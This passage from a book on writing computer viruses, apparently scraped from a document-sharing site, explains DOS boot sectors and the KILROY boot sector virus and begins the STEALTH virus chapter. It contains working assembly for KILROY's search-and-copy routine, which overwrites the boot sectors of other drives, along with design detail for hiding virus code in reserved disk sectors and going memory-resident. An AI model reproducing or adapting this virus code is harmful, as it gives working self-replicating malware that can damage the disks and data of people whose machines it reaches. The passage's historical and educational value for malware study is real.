The Little Black Book of Computer Viruses phần 5 pptx
Bạn đang xem bản rút gọn của tài liệu. Xem và tải ngay bản đầy đủ của tài liệu tại đây (84.13 KB, 18 trang )
Passing Control to the Host
The final step the virus must take is to pass control to the
host program without dropping the ball. To do that, all the registers
should be set up the same as they would be if the host program were
being executed without the virus. We already discussed setting up
cs:ip and ss:sp. Except for these, only the ax register is set to a
specific value by DOS, to indicate the validity of the drive ID in the
FCB’s in the PSP. If an invalid identifier (i.e. “D:”, when a system
has no D drive) is in the first FCB at 005C, al is set to FF Hex, and
if the identifier is valid, al=0. Likewise, ah is set to FF if the
identifier in the FCB at 006C is invalid. As such, ax can simply be
saved when the virus starts and restored before it transfers control
to the host. The rest of the registers are not initialized by DOS, so
we need not be concerned with them.
Of course, the DTA must also be moved when the virus is
first fired up, and then restored when control is passed to the host.
Since the host may need to access parameters which are stored
there, moving the DTA temporarily is essential since it avoids
overwriting those parameters during the search operation.
WARNING
Unlike the TIMID virus, INTRUDER contains no notice
that it is infecting a file. It contains nothing but routines that will
help it reproduce. Although it is not intentionally destructive, it is
extremely infective and easy to overlook. . . and difficult to get rid
of once it gets started. Therefore, DO NOT RUN THIS VIRUS,
except in a very carefully controlled environment. The listing in
Appendix B contains the code for the virus. A locator program,
FINDINT, is also supplied, so if you do run the virus, you’ll be able
to see which files have been infected by it.
66 The Little Black Book of Computer Viruses
Case Number Three:
A Simple Boot Sector Virus
The boot sector virus can be the simplest or the most
sophisticated of all computer viruses. On the one hand, the boot
sector is always located in a very specific place on disk. Therefore,
both the search and copy mechanisms can be extremely quick and
simple, if the virus can be contained wholly within the boot sector.
On the other hand, since the boot sector is the first code to gain
control after the ROM startup code, it is very difficult to stop before
it loads. If one writes a boot sector virus with sufficiently sophisti-
cated anti-detection routines, it can also be very difficult to detect
after it loads, making the virus nearly invincible. In the next two
chapters we will examine both extremes. This chapter will take a
look at one of the simplest of all boot sector viruses to learn the
basics of how they work. The following chapter will dig into the
details of a fairly sophisticated one.
Boot Sectors
To understand the operation of a boot sector virus one must
first understand how a normal, uninfected boot sector works. Since
the operation of a boot sector is hidden from the eyes of a casual
user, and often ignored by books on PC’s, we will discuss them
here.
When a PC is first turned on, the CPU begins executing the
machine language code at the location F000:FFF0. The system
BIOS ROM (Basic-Input-Output-System Read-Only-Memory) is
located in this high memory area, so it is the first code to be executed
by the computer. This ROM code is written in assembly language
and stored on chips (EPROMS) inside the computer. Typically this
code will perform several functions necessary to get the computer
up and running properly. First, it will check the hardware to see
what kinds of devices are a part of the computer (e.g., color or mono
monitor, number and type of disk drives) and it will see whether
these devices are working correctly. The most familiar part of this
startup code is the memory test, which cycles through all the
memory in the machine twice, displaying the addresses on the
screen. The startup code will also set up an interrupt table in the
lowest 1024 bytes of memory. This table provides essential entry
points (interrupt vectors) so all programs loaded later can access
the BIOS services. The BIOS startup code also initializes a data
area for the BIOS starting at the memory location 0040:0000H,
right above the interrupt vector table. Once these various house-
keeping chores are done, the BIOS is ready to transfer control to
the operating system for the computer, which is stored on disk.
But which disk? Where on that disk? What does it look
like? How big is it? How should it be loaded and executed? If the
BIOS knew the answers to all of these questions, it would have to
be configured for one and only one operating system. That would
be a problem. As soon as a new operating system (like OS/2) or a
new version of an old familiar (like MS-DOS 4.0) came out, your
computer would become obsolete! For example, a computer set up
with PC-DOS 2.0 could not run MS-DOS 3.3, or Xenix. A machine
set up with CPM-86 (an old, obsolete operating system) could run
none of the above. That wouldn’t be a very pretty picture.
The boot sector provides a valuable intermediate step in
the process of loading the operating system. It works like this: the
BIOS remains ignorant of the operating system you wish to use.
However, it knows to first go out to floppy disk drive A: and attempt
to read the first sector on that disk (at Track 0, Head 0, Sector 1)
into memory at location 0000:7C00H. If the BIOS doesn’t find a
disk in drive A:, it looks for the hard disk drive C:, and tries to load
68 The Little Black Book of Computer Viruses
its first sector. (And if it can’t find a disk anywhere, it will either
go into ROM Basic or generate an error message, depending on
what kind of a computer it is.) Once the first sector (the boot sector)
has been read into memory, the BIOS checks the last two bytes to
see if they have the values 55H AAH. If so, the BIOS assumes it
has found a valid boot sector, and transfers control to it at
0000:7C00H. From this point on, it is the boot sector’s responsibil-
ity to load the operating system into memory and get it going,
whatever the operating system may be. In this way the BIOS (and
the computer manufacturer) avoids having to know anything about
what operating system will run on the computer. Each operating
system will have a unique disk format and its own configuration,
its own system files, etc. As long as every operating system puts a
boot sector in the first sector on the disk, it will be able to load and
run.
Since a sector is normally only 512 bytes long, the boot
sector must be a very small, rude program. Generally, it is designed
to load another larger file or group of sectors from disk and then
pass control to them. Where that larger file is depends on the
operating system. In the world of DOS, most of the operating
Loaded by BIOS
Loaded by the Boot sector
(RAM)
Figure 13: Loading the DOS operating system.
IBMBIO.COM
Boot Sector
ROM BIOS
0000:7C00
0000:0700
F000:0000
Case Number Three: A Simple Boot Sector Virus 69
system is kept in three files on disk. One is the familiar COM-
MAND.COM and the other two are hidden files (hidden by setting
the “hidden” file attribute) which are tucked away on every DOS
boot disk. These hidden files must be the first two files on a disk in
order for the boot sector to work properly. If they are anywhere else,
DOS cannot be loaded from that disk. The names of these files
depend on whether you’re using PC-DOS (from IBM) or MS-DOS
(from Microsoft). Under PC-DOS, they’re called IBMBIO.COM
and IBMDOS.COM. Under MS-DOS they’re called IO.SYS and
MSDOS.SYS.
When a normal DOS boot sector executes, it first deter-
mines the important disk parameters for the particular disk it is
installed on. Next it checks to see if the two hidden operating system
files are on the disk. If they aren’t, the boot sector displays an error
message and stops the machine. If they are there, the boot sector
tries to load the IBMBIO.COM or IO.SYS file into memory at
location 0000:0700H. If successful, it then passes control to that
program file, which continues the process of loading the PC/MS-
DOS operating system. That’s all the boot sector on a floppy disk
does.
A hard drive is a little more complex. It will contain two
(or more) boot sectors instead of just one. Since a hard drive can
be divided into more than one partition (an area on the disk for the
use of an operating system), it may contain several different oper-
ating systems. When the BIOS loads the boot sector in the first
physical sector on the hard drive, it treats it just the same as a floppy
drive. However, the sector that gets loaded performs a completely
different function. Rather than loading an operating system’s code,
this sector handles the partition information, which is also stored
in that sector (by the FDISK program in DOS). No matter how
many partitions a disk may have, one of them must be made active
(by setting a byte in the partition table) to boot off the hard disk.
The first boot sector determines which partition is active, moves
itself to a different place in memory, and then loads the first sector
in the active partition into memory (at 0000:7C00H), where the
partition boot sector originally was. The first sector in the active
partition is the operating system boot sector which loads the oper-
70 The Little Black Book of Computer Viruses
ating system into memory. It is virtually identical to the boot sector
on floppy disk.
Designing a boot sector virus can be fairly simple—at least
in principle. All that such a virus must do is take over the first sector
on disk (or the first sector in the active partition of a hard disk, if it
prefers to go after that). From there, it tries to find uninfected disks
in the system. Problems arise when that virus becomes so compli-
cated that it takes up too much room. Then the virus must become
two or more sectors long, and the author must find a place to hide
multiple sectors, load them, and copy them. This can be a messy
and difficult job. If a single sector of code could be written that
could both load the DOS operating system and copy itself to other
disks, one would have a very simple virus which would be practi-
cally impossible for the unsuspecting user to detect. Such is the
virus we will discuss in this chapter. Its name is KILROY.
Rather than designing a virus that will infect a boot sector,
it is much easier to design a virus that simply is a self-reproducing
boot sector. That is because boot sectors are pretty cramped—there
Partition
Boot Sector
DOS
Boot Sector
DOS
Boot Sector
Operating
System
(IO.SYS)
Partition
Boot Sector
(1) (2)
(3)
BIOS Loads
Partition Boot Sector
Partition Boot Sector Loads
DOS Boot Sector
DOS Boot Sector
Loads DOS
7C00
0600
7C00
0700
Figure 14: The hard disk boot sequence in three steps.
Case Number Three: A Simple Boot Sector Virus 71
may only be a dozen free bytes available for “other code”—and the
layout of the boot sector will vary with different operating systems.
To deal with these variations in such a limited amount of space
would take a miracle program. Instead, we will design a whole,
functional boot sector.
The Necessary Components of a Boot Sector
To write a boot sector that can both boot up the DOS
operating system and reproduce means we are going to have to trim
down on some of what a normal boot sector does. The KILROY
virus won’t display the polite little error messages like “Non-Sys-
tem disk or disk error / Replace and strike any key when ready”
when your disk isn’t configured properly. Instead, it will be real
rude to the user if everything isn’t just right. That will make room
for the code necessary to carry out covert operations.
To start with, let’s take a look at the basic structure of a
boot sector. The first bytes in the sector are always a jump instruc-
tion to the real start of the program, followed by a bunch of data
about the disk on which this boot sector resides. In general, this
data changes from disk type to disk type. All 360K disks will have
the same data, but that will differ from 1.2M drives and hard drives,
etc. The standard data for the start of the boot sector is described
in Table 2. It consists of a total of 43 bytes of information. Most of
this information is required in order for DOS and the BIOS to use
the disk drive and it should never be changed inadvertently. The one
exception is the DOS_ID field. This is simply eight bytes to put a
name in to identify the boot sector. We’ll put “Kilroy” there.
Right after the jump instruction, the boot sector sets up the
stack. Next, it sets up the Disk Parameter Table also known as the
Disk Base Table. This is just a table of parameters which the BIOS
uses to control the disk drive (Table 3) through the disk drive
controller (a chip on the controller card). More information on these
parameters can be found in Peter Norton’s Programmer’s Guide to
the IBM PC, and similar books. When the boot sector is loaded, the
BIOS has already set up a default table, and put a pointer to it at
the address 0000:0078H (interrupt 1E Hex). The boot sector re-
72 The Little Black Book of Computer Viruses
Name Position Size Description
DOS_ID 7C03 8 Bytes ID of Format program
SEC_SIZE 7C0B 2 Sector size, in bytes
SECS_PER_CLUST 7C0D 1 Number of sectors per cluster
FAT_START 7C0E 2 Starting sector for the 1st FAT
FAT_COUNT 7C10 1 Number of FATs on the disk
ROOT_ENTRIES 7C11 2 Number of entries in root directory
SEC_COUNT 7C13 2 Number of sectors on this disk
DISK_ID 7C14 1 Disk ID (FD Hex = 360K, etc.)
SECS_PER_FAT 7C15 2 Number of sectors in a FAT table
SECS_PER_TRK 7C18 2 Number of sectors on a track
HEADS 7C1A 2 Number of heads (sides) on disk
HIDDEN_SECS 7C1C 2 Number of hidden sectors
Table 2: The Boot Sector data.
Offset Description
0 Specify Byte 1: head unload time, step rate time
1 Specify Byte 2: head load time, DMA mode
2 Time before turning motor off, in clock ticks
3 Bytes per sector (0=128, 1=256, 2=512, 3=1024)
4 Last sector number on a track
5 Gap length between sectors for read/write
6 Data transfer length (set to FF Hex)
7 Gap length between sectors for formatting
8 Value stored in each byte when a track is formatted
9 Head settle time, in milliseconds
A Motor startup time, in 1/8 second units
Table 3: The Disk Parameter Table.
Case Number Three: A Simple Boot Sector Virus 73
places this table with its own, tailored for the particular disk. This
is standard practice, although in many cases the BIOS table is
perfectly adequate to access the disk.
Rather than simply changing the address of the interrupt
1EH vector, the boot sector goes through a more complex procedure
that allows the table to be built both from the data in the boot sector
and the data set up by the BIOS. It does this by locating the BIOS
default table and reading it byte by byte, along with a table stored
in the boot sector. If the boot sector’s table contains a zero in any
given byte, that byte is replaced with the corresponding byte from
the BIOS’ table, otherwise the byte is left alone. Once the new table
is built inside the boot sector, the boot sector changes interrupt
vector 1EH to point to it. Then it resets the disk drive through BIOS
interrupt 13H, function 0, using the new parameter table.
The next step, locating the system files, is done by finding
the start of the root directory on disk and looking at it. The disk data
at the start of the boot sector has all the information we need to
calculate where the root directory starts. Specifically,
FRDS (First root directory sector) = FAT_COUNT*SECS_PER_FAT
+ HIDDEN_SECS + FAT_START
so we can calculate the sector number and read it into memory at
0000:0500H. From there, the boot sector looks at the first two
directory entries on disk. These are just 32 byte records, the first
eleven bytes of which is the file name. One can easily compare these
eleven bytes with file names stored in the boot record. Typical code
for this whole operation looks like this:
LOOK_SYS:
MOV AL,BYTE PTR [FAT_COUNT] ;get fats per disk
XOR AH,AH
MUL WORD PTR [SECS_PER_FAT] ;multiply by sectors per fat
ADD AX,WORD PTR [HIDDEN_SECS] ;add hidden sectors
ADD AX,WORD PTR [FAT_START] ;add starting fat sector
PUSH AX
MOV WORD PTR [DOS_ID],AX ;root dir, save it
MOV AX,20H ;dir entry size
MUL WORD PTR [ROOT_ENTRIES] ;dir size in ax
MOV BX,WORD PTR [SEC_SIZE] ;sector size
ADD AX,BX ;add one sector
DEC AX ;decrement by 1
DIV BX ;ax=# sectors in root dir
ADD WORD PTR [DOS_ID],AX ;DOS_ID=start of data
MOV BX,OFFSET DISK_BUF ;set up disk read buffer @ 0:0500
POP AX ;and go convert sequential
CALL CONVERT ;sector number to bios data
74 The Little Black Book of Computer Viruses
MOV AL,1 ;prepare for a 1 sector disk read
CALL READ_DISK ;go read it
MOV DI,BX ;compare first file on disk with
MOV CX,11 ;required file name
MOV SI,OFFSET SYSFILE_1 ;of first system file for PC DOS
REPZ CMPSB
JZ SYSTEM_THERE ;ok, found it, go load it
MOV DI,BX ;compare first file with
MOV CX,11 ;required file name
MOV SI,OFFSET SYSFILE_2 ;of first system file for MS DOS
REPZ CMPSB
ERROR2:
JNZ ERROR2 ;not the same - an error, so stop
Once the boot sector has verified that the system files are
on disk, it tries to load the first file. It assumes that the first file is
located at the very start of the data area on disk, in one contiguous
block. So to load it, the boot sector calculates where the start of the
data area is,
FDS (First Data Sector) = FRDS
+ [(32*ROOT_ENTRIES) + SEC_SIZE - 1]/SEC_SIZE
and the size of the file in sectors. The file size in bytes is stored at
the offset 1CH from the start of the directory entry at 0000:0500H.
The number of sectors to load is at most
SIZE IN SECTORS = (SIZE_IN_BYTES/SEC_SIZE) + 1
(Note that the size of this file is always less than 29K or it cannot
be loaded.) The file is loaded at 0000:0700H. Then the boot sector
sets up some parameters for that system file in its registers, and
Position Size Description
00 Hex 8 Bytes File Name (ASCII, space filled)
08 3 File Name Extension (ASCII, space filled)
0B 1 File Attribute
0C 10 Reserved, Zero filled
16 2 Time file last written to
18 2 Date file last written to
1A 2 Starting FAT entry
1C 4 File size(long integer)
Table 4: The format of a directory entry on disk.
Case Number Three: A Simple Boot Sector Virus 75
transfers control to it. From there the operating system takes over
the computer, and eventually the boot sector’s image in memory is
overwritten by other programs.
Gutting Out the Boot Sector
The first step in creating a one sector virus is to write some
code to perform all of the basic boot sector functions which is as
code-efficient as possible. All of the functionality discussed above
is needed, but it’s not what we’re really interested in. So we will
strip out all the fancy bells and whistles that are typically included
in a boot sector. First, we want to do an absolute minimum of error
handling. The usual boot sector displays several error messages to
help the user to try to remedy a failure. Our boot sector virus won’t
be polite. It doesn’t really care what the user does when the boot
up fails, so if something goes wrong, it will just stop. Whoever is
using the computer will get the idea that something is wrong and
try a different disk anyhow. This rudeness eliminates the need for
error message strings, and the code required to display them. That
can save up to a hundred bytes.
The second point of rudeness we will incorporate into our
boot sector virus is that it will only check the disk for the first system
file and load it. Rarely is one system file present and not the other,
since both DOS commands that put them on a disk (FORMAT and
SYS) put them there together. If for some reason the second file
does not exist, our boot sector will load and execute the first one,
rather than displaying an error message. The first system program
will just bomb then when it goes to look for the second file and it’s
not there. The result is practically the same. Trimming the boot
sector in this fashion makes it necessary to search for only two files
instead of four, and saves about 60 bytes.
Two files instead of four? Didn’t I just say that the boot
sector only looks for the two system files to begin with? True, most
boot sectors do, but a viral boot sector must be different. The usual
boot sector is really part of an operating system, but the viral boot
sector is not. It will typically jump from disk to disk, and it will not
know what operating system is on that disk. (And there’s not
76 The Little Black Book of Computer Viruses
enough room in one sector to put in code that could figure it out
and make an intelligent choice.) So our solution will be to assume
that the operating system could be either MS-DOS or PC-DOS and
nothing else. That means we must look for system files for both
MS-DOS or PC-DOS, four files. Limiting the search to the first
system file means that we only have to find IO.SYS or
IBMBIO.COM.
Anyhow, incorporating all of these shortcuts into a boot
sector results in 339 bytes of code, which leaves 173 bytes for the
search and copy routines. That is more than enough room. The
listing for this basic (non-viral) boot sector, BOOT.ASM, is pre-
sented in Appendix C.
The Search and Copy Mechanism
Ok, let’s breathe some life into this boot sector. Doing that
is easy because the boot sector is such a simple animal. Since code
size is a primary concern, the search and copy routines are com-
bined in KILROY to save space.
First, the copy mechanism must determine where it came
from. The third to the last byte in the boot sector will be set up by
the virus with that information. If the boot sector came from drive
A, that byte will be zero; if it came from drive C, that byte will be
80H. It cannot come from any other drive since a PC boots only
from drive A or C.
Once KILROY knows where it is located, it can decide
where to look for other boot sectors to infect. Namely, if it is from
drive A, it can look for drive C (the hard disk) and infect it. If there
is no drive C, it can look for a second floppy drive, B:, to infect.
(There is never any point in trying to infect A. If the drive door on
A: were closed, so it could be infected, then the BIOS would have
loaded the boot sector from there instead of C:, so drive A would
already be infected.)
One complication in infecting a hard drive is that the virus
cannot tell where the DOS boot sector is located without loading
the partition boot sector (at Track 0, Head 0, Sector 1) and reading
the information in it. There is not room to do that in such a simple
Case Number Three: A Simple Boot Sector Virus 77
virus, so we just guess instead. We guess that the DOS boot sector
is located at Track 0, Head 1, Sector 1, which will normally be the
first sector in the first partition. We can check the last two bytes in
that sector to make sure they are 55H AAH. If they are, chances are
good that we have found the DOS boot sector. In the relatively rare
cases when those bytes belong to some other boot sector, for a
different operating system, tough luck. The virus will crash the disk.
If the ID bytes 55H AAH are not found in an infection attempt, the
virus will be polite and forget about trying to infect the hard drive.
It will go for the second floppy instead.
Once a disk has been found to infect, the copy mechanism
is trivial. All one need do is:
1) Read the boot sector from the disk to infect into a data
area.
2) Copy the viral boot sector into this data area, except
the disk data at the start of the sector, which is depend-
ent on the drive.
3) Write the infected sector back out to the disk which is
being infected.
That’s it. The code for the search/copy mechanism looks like this:
SPREAD:
MOV BX,OFFSET DISK_BUF ;read other boot sectors to here
CMP BYTE PTR [DRIVE],80H
JZ SPREAD2 ;if it’s C, go try to spread to B
MOV DX,180H ;if it’s A, try to spread to C
CMP BYTE PTR [HD_COUNT],0 ;see if there is a hard drive
JZ SPREAD2 ;none - try floppy B
MOV CX,1 ;read Track 0, Sector 1
MOV AX,201H
INT 13H
JC SPREAD2 ;on error, go try drive B
CMP WORD PTR [NEW_ID],0AA55H ;make sure it’s really a boot sec
JNZ SPREAD2
CALL MOVE_DATA
MOV DX,180H ;and go write the new sector
MOV CX,1
MOV AX,301H
INT 13H
JC SPREAD2 ;error writing to C:, try B:
JMP SHORT LOOK_SYS ;no error, look for system files
SPREAD2:
MOV AL,BYTE PTR [SYSTEM_INFO] ;first see if there is a B drive
AND AL,0C0H
ROL AL,1 ;put bits 6 & 7 into bits 0 & 1
ROL AL,1
INC AL ;add one, so now AL=# of drives
CMP AL,2
JC LOOK_SYS ;no B drive, just quit
78 The Little Black Book of Computer Viruses
MOV DX,1 ;read drive B
MOV AX,201H ;read one sector
MOV CX,1 ;read Track 0, Sector 1
INT 13H
JC LOOK_SYS ;if an error here, just exit
CMP WORD PTR [NEW_ID],0AA55H ;make sure it’s really a boot sec
JNZ LOOK_SYS ;no, don’t attempt reproduction
CALL MOVE_DATA ;yes, move this boot sec in place
MOV DX,1
MOV AX,301H ;and write this boot sector to B:
MOV CX,1
INT 13H
MOVE_DATA:
MOV SI,OFFSET DSKBASETBL ;move all of the boot sector code
MOV DI,OFFSET DISK_BUF + (OFFSET DSKBASETBL - OFFSET BOOTSEC)
MOV CX,OFFSET DRIVE - OFFSET DSKBASETBL
REP MOVSB
MOV SI,OFFSET BOOTSEC ;move initial jmp and the sec ID
MOV DI,OFFSET DISK_BUF
MOV CX,11
REP MOVSB
RET
We place this code in the boot sector after the Disk Parameter Table
has been set up, and before the system files are located and loaded.
Taming the Virus
The KILROY virus is very subtle. The average user may
never see a clue that it is there. Since there is enough room left, let
us be kind, and put in some code to display the message “Kilroy
was here!” at boot time. Since DOS hasn’t been loaded yet, we can’t
use DOS to display that message. Instead we use BIOS Interrupt
10H, Function 0EH, and apply it repeatedly, as follows:
DISP_MSG:
MOV SI,OFFSET MESSAGE ;set offset of message up
DM1:
MOV AH,0EH ;Execute BIOS INT 10H, Fctn 0EH
LODSB ;get character to display
OR AL,AL
JZ DM2 ;repeat until 0
INT 10H ;display it
JMP SHORT DM1 ;and get another
DM2: RET
MESSAGE: DB ’Kilroy was here!’,0DH,0AH,0AH,0
There. That will tame the virus a bit. Besides displaying a
message, the virus can be noticed as it searches for drives to infect,
especially if you have a second floppy. If your hard disk is infected,
or if you have no hard disk, you will notice that the second floppy
lights up for a second or two before your machine boots up. It didn’t
Case Number Three: A Simple Boot Sector Virus 79
used to do that. This is the virus going out to look for a disk in that
drive to infect. If there is no disk in the drive, the Interrupt 13H call
will return an error and the boot sector will load the operating
system and function normally.
This is a pretty rudimentary virus. It can make mistakes
when infecting the hard drive and miss the boot sector. It can only
replicate when the machine boots up. And it can get stuck in places
where it cannot replicate any further (for example, on a system with
only one floppy disk and a hard disk). Still, it will do it’s job, and
travel all around the world if you’re not careful with it.
80 The Little Black Book of Computer Viruses
Case Number Four:
A Sophisticated Boot Sector Virus
With the basics of boot sectors behind us, let’s explore a
sophisticated boot sector virus that will overcome the rather glaring
limitations of the KILROY virus. Specifically, let’s look at a virus
which will carefully hide itself on both floppy disks and hard disks,
and will infect new disks very efficiently, rather than just at boot
time.
Such a virus will require more than one sector of code, so
we will be faced with hiding multiple sectors on disk and loading
them at boot time. To do this in such a way that no other data on a
disk is destroyed, while keeping those sectors of virus code well
hidden, will require some little known tricks. Additionally, if the
virus is to infect other disks after boot-up, it must leave at least a
portion of itself memory-resident. The mechanism for making the
virus memory resident cannot take advantage of the DOS Keep
function (Function 31H) like typical TSR programs. The virus must
go resident before DOS is even loaded, and it must fool DOS so
DOS doesn’t just write over the virus code when it does get loaded.
This requires some more tricks, the exploration of which will be
the subject of this chapter.
Basic Structure of the Virus
Our new boot sector virus, named STEALTH, will have
three parts. First, there is a new boot sector, called the viral boot
sector. This is the sector of code that will replace the original boot
sector at Track 0, Head 0, Sector 1. Secondly, there is the main body
of the virus, which consists of several sectors of code that will be
hidden on the disk. Thirdly, there is the old boot sector, which will
be incorporated into the virus.
When the viral boot sector is loaded and executed at
startup, it will go out to disk and load the main body of the virus
and the old boot sector. The main body of the virus will execute,
possibly infecting the hard disk, and installing itself in memory (as
we will discuss in a moment) so it can infect other disks later. Then
it will copy the original boot sector over the viral boot sector at
0000:7C00H, and execute it. The last step allows the disk to boot
up in a normal fashion without having to bother writing code for
startup. That’s important, because STEALTH will infect the parti-
tion boot sector on hard drives. The code in that sector is completely
different from DOS’s boot sector. Since STEALTH saves the
original boot sector, it will not have to go around carrying two boot
sectors with it, one for floppies and one for hard disks. Instead, it
simply gobbles up the code that’s already there and turns it to its
own purposes. This strategy provides the added benefit that the
STEALTH virus will be completely operating system independent.
The Copy Mechanism
The biggest part of designing the copy mechanism is
deciding how to hide the virus on disk, so it does not interfere with
the normal operation of the computer (unless it wants to).
Before you hide anything, you’d better know how big it is.
It’s one matter to hide a key to the house, and quite another to hide
the house itself. So before we start deciding how to hide STEALTH,
it is important to know about how big it will be. Based on the size
82 The Little Black Book of Computer Viruses
of the INTRUDER virus in Chapter 4, we might imagine
STEALTH will require five or ten sectors. With a little hindsight,
it turns out that six will be sufficient. So we need a method of
quickly and effectively hiding 6 sectors on each of the various types
of floppy disks, and on hard disks of all possible types.
It would be wonderful if we could make the virus code
totally invisible to every user. Of course, that isn’t possible, al-
though we can come very close. One tricky way of doing it is to
store the data on disk in an area that is completely outside of
anything that DOS (or other operating systems) can understand. For
floppy disks, this would mean inventing a non-standard disk format
that could contain the DOS format, and also provide some extra
room to hide the virus code in. DOS could use the standard parts
of the disk the way it always does, and the non-standard parts will
be invisible to it. Unless someone writes a special program that a)
performs direct calls to the BIOS disk functions and b) knows
exactly where to look, the virus code will be hidden on the disk.
This approach, although problematic for floppies, will prove useful
for hiding the virus on the hard disk.
In the case of floppies, an alternative is to tell DOS to
reserve a certain area of the disk and stay away from it. Then the
virus can put itself in that area and be sure that DOS will not see it
or overwrite it. This can be accomplished by manipulating the File
Attribute Table. This method was originally employed by the
Pakistani Brain virus, which was written circa 1986. Our
STEALTH virus will use a variant of this method here to handle
360 kilobyte and 1.2 megabyte disk formats for 5 1/4" diskettes,
and 720 kilobyte and 1.44 megabyte 3 1/2" diskette formats.
Let’s examine the 3 1/2" 720 kilobyte diskette format in
detail to see how STEALTH approaches hiding itself. This kind of
diskette has 80 tracks, two sides, and nine sectors per track. The
virus will hide the body of its code in Track 79, Side 1, Sectors 4
through 9. Those are the last six sectors on the disk, and conse-
quently, the sectors least likely to contain data. STEALTH puts the
main body of its code in sectors 4 through 8, and hides the original
boot sector in sector 9. However, since DOS normally uses those
sectors, the virus will be overwritten unless it has a way of telling
Case Number Four: A Sophisticated Boot Sector Virus 83